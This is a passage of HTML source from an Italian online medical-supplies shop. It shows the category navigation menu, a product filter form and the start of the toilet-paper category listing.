                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/547-termometri">
            
                            <span class="menu-title">Termometri</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/336-traverse">
            
                            <span class="menu-title">Traverse</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/612-Tosatrici">
            
                            <span class="menu-title">Tosatrici</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.medicalmono.it/304-medicazione-e-kit-sterili" target="_self">
                    <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/13-medicazione-kit.png') no-repeat">
                    
                    <span class="menu-title">Medicazione e Kit sterili</span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>    <span class="drop-open"></span>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/305-bende">
            
                            <span class="menu-title">Bende</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/439-bende-auricolari">
            
                            <span class="menu-title">Bende auricolari</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/306-bende-coesive">
            
                            <span class="menu-title">Bende coesive</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/362-bende-di-garza-orlate">
            
                            <span class="menu-title">Bende di garza orlate</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/549-bende-di-garza-non-orlate">
            
                            <span class="menu-title">Bende di garza non orlate</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/436-bende-e-garze-jodoformio">
            
                            <span class="menu-title">Bende e garze jodoformio</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/438-bende-elastiche">
            
                            <span class="menu-title">Bende elastiche</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/422-bende-fisioplast">
            
                            <span class="menu-title">Bende fisioplast</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/425-bende-gessate-e-stecche">
            
                            <span class="menu-title">Bende gessate e stecche</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/375-bende-ossido-di-zinco">
            
                            <span class="menu-title">Bende ossido di zinco</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/372-cerotti-e-rocchetti">
            
                            <span class="menu-title">Cerotti e rocchetti</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/423-medicazioni-adesive">
            
                            <span class="menu-title">Medicazioni adesive</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/402-cerotti-a-taglio">
            
                            <span class="menu-title">Cerotti a taglio</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/404-cerotti-ago-cannula">
            
                            <span class="menu-title">Cerotti ago cannula</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/403-cerotti-di-fissaggio">
            
                            <span class="menu-title">Cerotti di fissaggio</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/450-cerotti-in-plastica">
            
                            <span class="menu-title">Cerotti in plastica</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/452-cerotti-in-seta">
            
                            <span class="menu-title">Cerotti in seta</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/449-cerotti-in-tela">
            
                            <span class="menu-title">Cerotti in tela</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/451-cerotti-in-tnt">
            
                            <span class="menu-title">Cerotti in tnt</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/424-cerotti-misti">
            
                            <span class="menu-title">Cerotti misti</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/373-cerotti-sport">
            
                            <span class="menu-title">Cerotti sport</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/416-compresse-oculari">
            
                            <span class="menu-title">Compresse oculari</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/406-suture-adesive">
            
                            <span class="menu-title">Suture adesive</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/550-fisiotape">
            
                            <span class="menu-title">Fisiotape</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/488-tape-kinesiologico">
            
                            <span class="menu-title">Tape kinesiologico</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/307-cotone">
            
                            <span class="menu-title">Cotone</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/376-garze-e-compresse-in-tnt">
            
                            <span class="menu-title">Garze e compresse in TNT</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/391-compresse-di-garza">
            
                            <span class="menu-title">Compresse di garza</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/378-compresse-in-tnt">
            
                            <span class="menu-title">Compresse in tnt</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/377-compresse-con-rx">
            
                            <span class="menu-title">Compresse con RX</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/417-compresse-oculari">
            
                            <span class="menu-title">Compresse oculari</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/440-compresse-sfuse">
            
                            <span class="menu-title">Compresse sfuse</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/390-compresse-stese">
            
                            <span class="menu-title">Compresse stese</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/427-garze-medicate">
            
                            <span class="menu-title">Garze medicate</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/490-kit-antidecubito">
            
                            <span class="menu-title">Kit antidecubito</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/392-laparatomiche">
            
                            <span class="menu-title">Laparatomiche</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/426-medicazioni-avanzate">
            
                            <span class="menu-title">Medicazioni avanzate</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/370-reti-e-maglie-tubolari">
            
                            <span class="menu-title">Reti e maglie tubolari</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/413-set-e-kit-sterili">
            
                            <span class="menu-title">Set e Kit sterili</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/351-tamponi">
            
                            <span class="menu-title">Tamponi</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/371-tape">
            
                            <span class="menu-title">Tape</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/441-zaffi">
            
                            <span class="menu-title">Zaffi</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.medicalmono.it/354-pronto-soccorso" target="_self">
                    <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/14-pronto-soccorso.png') no-repeat">
                    
                    <span class="menu-title">Pronto soccorso </span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>    <span class="drop-open"></span>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/383-cassette-e-borse">
            
                            <span class="menu-title">Cassette e borse</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/384-emergenza">
            
                            <span class="menu-title">Emergenza</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/355-materiale-reintegro">
            
                            <span class="menu-title">Materiale reintegro</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.medicalmono.it/367-terapia-per-lo-sport" target="_self">
                    <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/15-terapia-per-lo-sport.png') no-repeat">
                    
                    <span class="menu-title">Terapia per lo sport </span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>    <span class="drop-open"></span>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/437-bende">
            
                            <span class="menu-title">Bende</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/464-creme-e-oli">
            
                            <span class="menu-title">Creme e oli</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/368-ghiaccio">
            
                            <span class="menu-title">Ghiaccio</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/489-tape-kinesio">
            
                            <span class="menu-title">Tape kinesio</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/374-tape-sport">
            
                            <span class="menu-title">Tape sport</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li>    <li data-menu-type="category" class="nav-item  " >
        <a class="nav-link has-category" href="https://www.medicalmono.it/345-laboratorio" target="_self">
                            <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/16-laboratorio.png') no-repeat">
                            
                            <span class="menu-title">Laboratorio</span>
                                                                </span>
                    </a>
    </li>
<li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.medicalmono.it/356-strumenti-chirurgici" target="_self">
                    <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/17-strumenti-chirurgici.png') no-repeat">
                    
                    <span class="menu-title">Strumenti chirurgici</span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>    <span class="drop-open"></span>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/493-strumenti-chirurgici-monouso-sterili">
            
                            <span class="menu-title">Strumenti chirurgici monouso sterili</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/496-forbici-chirurgiche-monouso-sterili">
            
                            <span class="menu-title">Forbici </span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/497-pinze-chirurgiche-monouso-sterili">
            
                            <span class="menu-title">Pinze </span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/434-strumenti-chirurgici-pluriuso">
            
                            <span class="menu-title">Strumenti chirurgici pluriuso</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/460-forbici-chirurgiche-pluriuso">
            
                            <span class="menu-title">Forbici </span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/462-pinze-chirurgiche-pluriuso">
            
                            <span class="menu-title">Pinze </span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/501-portalame">
            
                            <span class="menu-title">Portalame</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/551-siringhe">
            
                            <span class="menu-title">Siringhe</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/552-sonde">
            
                            <span class="menu-title">Sonde</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/553-spatole">
            
                            <span class="menu-title">Spatole</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/554-specchietti">
            
                            <span class="menu-title">Specchietti</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/357-strumenti-vari">
            
                            <span class="menu-title">Strumenti vari</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.medicalmono.it/385-elettrodi-e-accessori-ecg" target="_self">
                    <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/18-elettrodi-ecg.png') no-repeat">
                    
                    <span class="menu-title">Elettrodi e Accessori ECG</span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>    <span class="drop-open"></span>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/388-accessori">
            
                            <span class="menu-title">Accessori</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/386-elettrodi">
            
                            <span class="menu-title">Elettrodi</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/389-gel">
            
                            <span class="menu-title">Gel</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li>    <li data-menu-type="category" class="nav-item  " >
        <a class="nav-link has-category" href="https://www.medicalmono.it/510-tavoli-chirurgici-servitori" target="_self">
                            <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/19-tavoli-chirurgici-servitori.png') no-repeat">
                            
                            <span class="menu-title">Tavoli chirurgici &amp; Servitori</span>
                                                                </span>
                    </a>
    </li>
    <li data-menu-type="category" class="nav-item  " >
        <a class="nav-link has-category" href="https://www.medicalmono.it/461-ufficio-e-varie" target="_self">
                            <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/20-ufficio.png') no-repeat">
                            
                            <span class="menu-title">Ufficio e Varie</span>
                                                                </span>
                    </a>
    </li>
</ul></div>
                    </div>
            </div>
            <script type="text/javascript">
                    
                            // var type="vertical";	

                            list_menu_tmp.id = '6057054059973186';			
                            list_menu_tmp.type = 'vertical';
                            list_menu_tmp.list_tab = list_tab;
                            list_menu.push(list_menu_tmp);
                            list_menu_tmp = {};
                            list_tab = {};
                    		
            </script>


    
	</div>

    </div>            </div>
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div id="btn_categorie"        class="row cont-btn-menu-vert hidden-md-down ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<span class="title_block verticalmenu-button icon-action-vertical-menu2">Categorie</span>

    </div>            </div>
    </div>
          </div>
  

          
        </div>
      </header>
      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      
      <section id="wrapper">
        
                  <div class="row">
            
              <div id="left-column" class="sidebar col-xs-12 col-sm-12 col-md-3 col-lg-2-4 col-xxl-2">
                                  






<div id="amazzing_filter" class="af block vertical-layout displayLeftColumn hide-counters hide-zero-matches dim-zero-matches" style="display:none">
			<h2 class="title_block">
			Filtra per		</h2>
		<div class="block_content">
				<div class="selectedFilters clearfix hidden">
						<div class="clearAll">
				<a href="#" class="all">
					<span class="txt">Cancella filtri</span>
					<i class="icon-eraser"></i>
				</a>
			</div>
		</div>
				<form action="#" id="af_form">
			<span class="hidden_inputs">
									<input type="hidden" id="af_id_manufacturer" name="id_manufacturer" value="0">
									<input type="hidden" id="af_id_supplier" name="id_supplier" value="0">
									<input type="hidden" id="af_page" name="page" value="1">
									<input type="hidden" id="af_nb_items" name="nb_items" value="25">
									<input type="hidden" id="af_controller_product_ids" name="controller_product_ids" value="">
									<input type="hidden" id="af_current_controller" name="current_controller" value="category">
									<input type="hidden" id="af_page_name" name="page_name" value="category">
									<input type="hidden" id="af_id_parent_cat" name="id_parent_cat" value="635">
									<input type="hidden" id="af_orderBy" name="orderBy" value="date_add">
									<input type="hidden" id="af_orderWay" name="orderWay" value="desc">
									<input type="hidden" id="af_defaultSorting" name="defaultSorting" value="date_add:desc">
									<input type="hidden" id="af_customer_groups" name="customer_groups" value="1">
									<input type="hidden" id="af_random_seed" name="random_seed" value="26012207">
									<input type="hidden" id="af_layout" name="layout" value="vertical">
									<input type="hidden" id="af_count_data" name="count_data" value="0">
									<input type="hidden" id="af_hide_zero_matches" name="hide_zero_matches" value="1">
									<input type="hidden" id="af_dim_zero_matches" name="dim_zero_matches" value="1">
									<input type="hidden" id="af_sf_position" name="sf_position" value="0">
									<input type="hidden" id="af_include_group" name="include_group" value="0">
									<input type="hidden" id="af_compact" name="compact" value="767">
									<input type="hidden" id="af_compact_offset" name="compact_offset" value="2">
									<input type="hidden" id="af_compact_btn" name="compact_btn" value="1">
									<input type="hidden" id="af_npp" name="npp" value="25">
									<input type="hidden" id="af_default_order_by" name="default_order_by" value="date_add">
									<input type="hidden" id="af_default_order_way" name="default_order_way" value="desc">
									<input type="hidden" id="af_random_upd" name="random_upd" value="1">
									<input type="hidden" id="af_reload_action" name="reload_action" value="1">
									<input type="hidden" id="af_p_type" name="p_type" value="1">
									<input type="hidden" id="af_autoscroll" name="autoscroll" value="1">
									<input type="hidden" id="af_combination_results" name="combination_results" value="1">
									<input type="hidden" id="af_oos_behaviour_" name="oos_behaviour_" value="0">
									<input type="hidden" id="af_oos_behaviour" name="oos_behaviour" value="0">
									<input type="hidden" id="af_combinations_stock" name="combinations_stock" value="0">
									<input type="hidden" id="af_url_filters" name="url_filters" value="1">
									<input type="hidden" id="af_url_sorting" name="url_sorting" value="1">
									<input type="hidden" id="af_url_page" name="url_page" value="1">
									<input type="hidden" id="af_dec_sep" name="dec_sep" value=".">
									<input type="hidden" id="af_tho_sep" name="tho_sep" value="">
									<input type="hidden" id="af_merged_attributes" name="merged_attributes" value="0">
									<input type="hidden" id="af_merged_features" name="merged_features" value="0">
							</span>
					</form>
				<div class="btn-holder hidden">
			<a href="#" class="btn btn-primary full-width viewFilteredProducts hidden">
				Visualizza i prodotti a <span class="af-total-count">2</span>
			</a>
					</div>
	</div>
	<a href="#" class="btn-primary compact-toggle type-1">
		<span class="icon-filter compact-toggle-icon"></span>
		<span class="compact-toggle-text">Filtro</span>
	</a>
</div>
<div class="af-compact-overlay"></div>

                              </div> 
            

            
  <div id="content-wrapper" class="left-column col-xs-12 col-sm-12 col-md-9 col-lg-9-6 col-xxl-10">
    
	
      <nav data-depth="3" class="breadcrumb">
  <ol itemscope itemtype="http://schema.org/BreadcrumbList">
  
                      
            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
              <a itemprop="item" href="https://www.medicalmono.it/">
                <span itemprop="name">Casa</span>
              </a>
              <meta itemprop="position" content="1">
            </li>
          
                              
            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
              <a itemprop="item" href="https://www.medicalmono.it/398-carta-lenzuolini-asciugamani">
                <span itemprop="name">Carta - Lenzuolini - Asciugamani</span>
              </a>
              <meta itemprop="position" content="2">
            </li>
          
                              
            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
              <a itemprop="item" href="https://www.medicalmono.it/635-carta-igienica">
                <span itemprop="name">Carta igienica</span>
              </a>
              <meta itemprop="position" content="3">
            </li>
          
              
  </ol>
</nav>
    
    
  <section id="main">

    
  <div id="js-product-list-header">
            <div class="block-category">
            <h1 class="h1">Carta igienica</h1>  
                                </div>
            </div>


    <section id="products">
      
        <div>
          
            
<div id="js-product-list-top" class="products-selection">
  <div class="row">
    <div class="col-lg-6 col-md-3 hidden-sm-down total-products">     
      
        <div class="display">
          <div id="grid" class="leo_grid selected"><a rel="nofollow" href="#" title="Griglia"><i class="fa fa-th"></i></a></div>
          <div id="list" class="leo_list "><a rel="nofollow" href="#" title="Elenco"><i class="fa fa-list-ul"></i></a></div>
        </div>
      
          <p class="products-counter hidden-md-down">Ci sono 2 prodotti.</p>
        </div>
    <div class="col-lg-6 col-md-9">
      <div class="row sort-by-row">
        
          <span class="col-sm-3 col-md-3 hidden-sm-down sort-by">Ordina per:</span>
<div class="col-sm-12 col-xs-12 col-md-9 products-sort-order dropdown">
  <button
    class="btn-unstyle select-title"
    rel="nofollow"
    data-toggle="dropdown"
    aria-haspopup="true"
    aria-expanded="false">
    Prima i nuovi prodotti    <i class="material-icons float-xs-right">&#xE5C5;</i>
  </button>
  <div class="dropdown-menu">
          <a
        rel="nofollow"
        href="https://www.medicalmono.it/635-carta-igienica?order=product.position.asc"
        class="select-list js-search-link"
      >
        Rilevanza
      </a>
          <a
        rel="nofollow"
        href="https://www.medicalmono.it/635-carta-igienica?order=product.date_add.desc"
        class="select-list current js-search-link"
      >
        Prima i nuovi prodotti
      </a>
          <a
        rel="nofollow"
        href="https://www.medicalmono.it/635-carta-igienica?order=product.name.asc"
        class="select-list js-search-link"
      >
        Nome, dalla A alla Z
      </a>
          <a
        rel="nofollow"
        href="https://www.medicalmono.it/635-carta-igienica?order=product.name.desc"
        class="select-list js-search-link"
      >
        Nome, dalla Z alla A
      </a>
          <a
        rel="nofollow"
        href="https://www.medicalmono.it/635-carta-igienica?order=product.price.asc"
        class="select-list js-search-link"
      >
        Prezzo, dal più basso al più alto
      </a>
          <a
        rel="nofollow"
        href="https://www.medicalmono.it/635-carta-igienica?order=product.price.desc"
        class="select-list js-search-link"
      >
        Prezzo, dal più alto al più basso
      </a>
          <a
        rel="nofollow"
        href="https://www.medicalmono.it/635-carta-igienica?order=product.quantity.desc"
        class="select-list js-search-link"
      >
        Disponibile
      </a>
          <a
        rel="nofollow"
        href="https://www.medicalmono.it/635-carta-igienica?order=product.random.desc"
        class="select-list js-search-link"
      >
        Casuale
      </a>
      </div>
</div>
        

              </div>
    </div>
    <div class="col-sm-12 hidden-lg-up text-xs-center showing">
      Mostra 1-2 of 2 elementi
    </div>
  </div>
</div>
          
        </div>

        
          <div id="" class="hidden-sm-down">
            
          </div>
        

        <div>
          
            <div id="js-product-list">
  <div class="products">  
        

    
                           


<!-- Products list -->


<div  class="product_list grid  product-list-default ">
    <div class="row">
                    
            
            
                                       
            <div class="ajax_block_product col-sp-6 col-xs-6 col-sm-4 col-md-4 col-lg-3 col-xl-2-4
                 first-in-line                 last-line                 first-item-of-tablet-line                 first-item-of-mobile-line                 last-mobile-line                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="5807" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <a href="https://www.medicalmono.it/carta-igienica/5807-carta-igienica-carind-dynamic-4-cellulosa-4-rotoli.html" class="thumbnail product-thumbnail">
      <img
                  class="img-fluid"
          src = "https://www.medicalmono.it/1700-home_default/carta-igienica-carind-dynamic-4-cellulosa-4-rotoli.jpg"
